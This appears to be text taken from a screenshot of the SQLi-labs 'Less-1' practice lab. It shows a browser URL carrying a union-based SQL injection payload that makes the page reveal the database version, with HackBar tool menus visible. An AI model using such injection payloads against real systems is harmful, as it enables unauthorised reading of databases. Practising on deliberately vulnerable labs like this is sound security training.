 Welcome Dhakkan
Your Login name:2
Your Password:5.5.62-log
SQLI DUMB SERIES-1
DevTools - d16.s.iproute.cn/Less-1/?id=-1%27union%20select%201,2,version()%20limit%201%20offset%200--+
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
URL
http://d16.s.iproute.cn/Less-1/?id=-1'union select 1,2,version() limit 1 offset 0--+